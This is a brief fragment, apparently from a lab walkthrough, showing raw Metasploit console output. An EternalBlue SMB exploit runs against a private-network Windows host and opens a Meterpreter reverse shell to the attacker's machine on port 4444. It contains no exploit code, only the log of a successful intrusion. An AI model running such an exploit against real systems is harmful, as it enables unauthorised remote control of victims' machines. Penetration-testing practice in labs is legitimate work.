 [+] 10.0.2.95:445 - Sending SMBv2 buffers
[+] 10.0.2.95:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.95:445 - Sending final SMBv2 buffers.
[*] 10.0.2.95:445 - Sending last fragment of exploit packet!
[*] 10.0.2.95:445 - Receiving response from exploit packet
[+] 10.0.2.95:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.95:445 - Sending egg to corrupted connection.
[*] 10.0.2.95:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.95
[+] 10.0.2.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.102:4444 → 10.0.2.95:49389) at 2024-07-10 11:45:31 -0400
meterpreter >